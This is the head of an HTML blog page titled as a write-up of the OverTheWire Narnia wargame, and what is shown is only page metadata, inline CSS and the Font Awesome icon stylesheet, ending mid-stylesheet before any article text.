
<file: narnia-writeup/index.html>
<!DOCTYPE html>
 <html lang="en"><head><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=5.0"/><title data-react-helmet="true">OverTheWire Narnia Writeup - Blog by Tyler Riedal</title><link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700&amp;subset=latin,cyrillic" rel="stylesheet" type="text/css"/><style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,cite,code,details,figcaption,figure,footer,header,hgroup,main,nav,section,small,summary{display:block}article,article ol,article ul,blockquote,body,div,figure,footer,header,input,nav,section{box-sizing:border-box}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:70%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}em,i{line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;display:block;margin:inherit auto}.wrapper{max-width:1070px;margin-left:auto;margin-right:auto}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}.content{width:calc(99.9% * 2/3 - 10px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(3n){margin-right:0;float:right}.content:nth-child(3n+1){clear:both}.main-inner{padding:40px 35px}@media screen and (max-width:1100px){.content{width:calc(99.9% * 2/4 - 15px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:35px 20px}}@media screen and (max-width:900px){.content{width:calc(99.9% * 7/12 - 12.5px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(12n){margin-right:0;float:right}.content:nth-child(12n+1){clear:both}.main-inner{padding:30px 20px}}@media screen and (max-width:500px){.content{width:calc(99.9% * 4/4 - 0px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:25px 20px}}@media screen and (min-width:40em){.floatLeft{float:left}}@media screen and (min-width:40em){.floatCenter{margin-left:auto;margin-right:auto}}@media screen and (min-width:40em){.floatRight{float:right}}@media screen and (min-width:40em){body,html{margin:0;width:100%;max-width:none}}html{box-sizing:border-box;font-size:16px;font-size:100%;font-family:Roboto,Arial,sans-serif;color:#222;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (min-width:40em){html{font-size:18px;font-size:1.125rem}}*,:after,:before{box-sizing:inherit}body{margin:0}footer{display:block}body>footer{margin:0 auto;width:80%}header,main,section{display:block}a{background:transparent;color:#222;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:active,a:hover{outline:0}a:active,a:hover{color:#222}article{display:block;margin:0 auto;width:80%}@media screen and (min-width:40em){article{max-width:945px;max-width:52.5rem}}audio{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}canvas{display:inline-block;vertical-align:baseline}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}code{padding:26px;padding:1.625rem;display:block}@media screen and (min-width:40em){code{padding:31px;padding:1.722222222222222rem}}details,figcaption,summary{display:block}figcaption{line-height:26px;line-height:1.625rem;color:#222;font-size:.8125rem;font-style:italic;margin-bottom:0;text-align:center}@media screen and (min-width:40em){figcaption{line-height:31px;line-height:1.722222222222222rem;margin-bottom:0}}figure{display:block}@media screen and (min-width:40em){figure.floatLeft,figure.floatRight{max-width:315px;max-width:17.5rem;padding:0 31px;padding:0 1.722222222222222rem}}@media screen and (min-width:40em){figure.floatLeft blockquote,figure.floatRight blockquote{padding:0;text-align:left}}@media screen and (min-width:40em){figure.floatLeft blockquote p,figure.floatRight blockquote p{font-size:19.2px;font-size:1.2rem;line-height:31px;line-height:1.722222222222222rem}}h1{font-size:40px;font-size:2.5rem;line-height:52px;line-height:3.25rem;margin-top:104px;margin-top:6.5rem;margin-bottom:26px;margin-bottom:1.625rem}h2{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}h3{font-size:22px;font-size:1.375rem;margin-top:52px;margin-top:3.25rem}h3,h4{line-height:26px;line-height:1.625rem;margin-bottom:13px;margin-bottom:.8125rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:39px;margin-top:2.4375rem}h5,h6{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}@media screen and (min-width:40em){h1{font-size:40px;font-size:2.5rem;line-height:62px;line-height:3.444444444444445rem;margin-top:124px;margin-top:6.888888888888889rem;margin-bottom:31px;margin-bottom:1.722222222222222rem}h2{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h3{font-size:22px;font-size:1.375rem;margin-top:62px;margin-top:3.444444444444445rem}h3,h4{line-height:31px;line-height:1.722222222222222rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:46.5px;margin-top:2.583333333333334rem}h5,h6{font-size:16px;font-size:1rem;line-height:31px;line-height:1.722222222222222rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}}h1+h2{margin-top:26px;margin-top:1.625rem}@media screen and (min-width:40em){h1+h2{margin-top:31px;margin-top:1.722222222222222rem}}h2+h3,h3+h4,h4+h5{margin-top:13px;margin-top:.8125rem}@media screen and (min-width:40em){h2+h3,h3+h4,h4+h5{margin-top:15.5px;margin-top:.861111111111111rem}}h5+h6{margin-top:-13px;margin-top:-.8125rem}@media screen and (min-width:40em){h5+h6{margin-top:-15.5px;margin-top:-.861111111111111rem}}h6{font-style:italic;font-weight:400}hgroup,hr{display:block}hr{margin-top:52px;margin-bottom:52px;box-sizing:content-box;border:0;color:#222;height:26px;height:1.625rem;margin:3.25rem auto;background-size:100% 26px;background-size:100% 1.625rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);background-image:linear-gradient(180deg,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);width:100px}@media screen and (min-width:40em){hr{background-size:100% 31px;background-size:100% 1.722222222222222rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);background-image:linear-gradient(180deg,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);margin-top:62px;margin-top:3.444444444444445rem;margin-bottom:62px;margin-bottom:3.444444444444445rem;height:31px;height:1.722222222222222rem}}img{border:0;max-width:100%;display:block;margin:inherit auto}svg:not(:root){overflow:hidden}ol li,ul li{margin-bottom:0}nav{display:block}progress{display:inline-block;vertical-align:baseline}blockquote{font-style:italic;padding-left:1.4375rem}@media screen and (min-width:40em){blockquote{padding-left:2rem}}cite{display:block;font-style:normal}figure blockquote{padding:26px 0;padding:1.625rem 0}@media screen and (min-width:40em){figure blockquote{padding:62px 0 31px;padding:3.444444444444445rem 0 1.722222222222222rem;text-align:center}}figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem}@media screen and (min-width:40em){figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[hidden],template{display:none}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}em,i{line-height:0;position:relative;vertical-align:baseline}mark{background:#ff0;color:#000}small{line-height:13px;line-height:.8125rem;font-size:70%}@media screen and (min-width:40em){small{line-height:15.5px;line-height:.861111111111111rem}}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.attention-grabber{font-size:19.2px;font-size:1.2rem}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.uppercase{letter-spacing:.1em;text-transform:uppercase}video{display:inline-block;vertical-align:baseline}.description{font-size:calc(12px + 2 * ((100vw - 420px) / 860));line-height:1.6}@media screen and (min-width:1280px){.description{font-size:14px}}@media screen and (max-width:420px){.description{font-size:12px}}.blog-post{margin-bottom:30px}.blog-post:last-child{margin-bottom:10px}.blog-post h2{margin-top:10px;line-height:30px;margin-bottom:20px}.blog-post h2 a:hover{border-bottom:1px solid}.blog-post p{font-size:16px;line-height:26px;margin-bottom:26px}.blog-post time{color:#222}.blog-post .blog-category,.blog-post time{font-size:14px;font-weight:500;text-transform:uppercase}.blog-post .blog-category{color:#f7a046}.blog-post .readmore{font-size:16px;color:#5d93ff}.blog-post .readmore:hover{border-bottom:1px solid}.blog-single{max-width:945px;margin-left:auto;margin-right:auto}.blog-single h1{text-align:center;margin-top:30px}.blog-single .text{line-height:31px;margin-bottom:31px}.blog-single .date-published,.blog-single .text :not(div),.blog-single h1{max-width:700px;margin-left:auto;margin-right:auto}.blog-single .text img{max-width:100%;height:auto}.blog-single a{color:#f7a046}.blog-single .footer{max-width:700px;margin-left:auto;margin-right:auto;line-height:31px;margin-bottom:31px}.gohome{position:fixed;left:20px;font-size:16px;text-align:center;padding:8px 16px;color:#999;background:#f4f4f4;font-weight:400;border-radius:3px}.gohome:focus,.gohome:hover{color:#444;background:#f4f4f4;border:0}@media (max-width:900px){.blog-single h1{margin-top:15px}.blog-single .footer,.blog-single .text{padding:0 15px;line-height:26px;margin-bottom:26px}.gohome{position:static;margin:20px auto 0;text-align:center;width:85px;display:block}}p>code,span>code{white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word;display:inline;font-family:Inconsolata,monospace,serif;max-width:100%;overflow:auto;padding:.25em .5em}p>code,pre code,span>code{border-radius:3px;background:#f8f8f8}pre code{display:block;overflow-x:auto;padding:.5em 1em;color:#333}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.blog-nav{margin:20px 0 10px}.blog-nav ul{list-style:none;padding-left:0}.blog-nav ul li{margin:10px 0}.blog-nav ul li a{font-size:16px;line-height:26px;margin-bottom:26px;border-bottom:0;font-weight:400;color:#222}.blog-nav ul li a.current,.blog-nav ul li a:hover{border-bottom:1px solid}.blog-social{margin-top:30px}.blog-social ul:after,.blog-social ul:before{content:" ";display:table}.blog-social ul:after{clear:both}.blog-social ul{list-style:none;padding:0;margin:10px 0;zoom:1}.blog-social ul>li{float:left;margin-right:5px;text-align:center;height:24px;width:24px;border-radius:3px;background:#f4f4f4}.blog-social ul>li:hover{background:#f4f4f4}.blog-social ul>li>a{border-bottom:0}.blog-social ul>li>a>i{color:#606060;font-size:14px;line-height:24px}.blog-social ul>li:hover a>i{color:#444}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/32400f4e08932a94d8bfd2422702c446.eot);src:url(/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F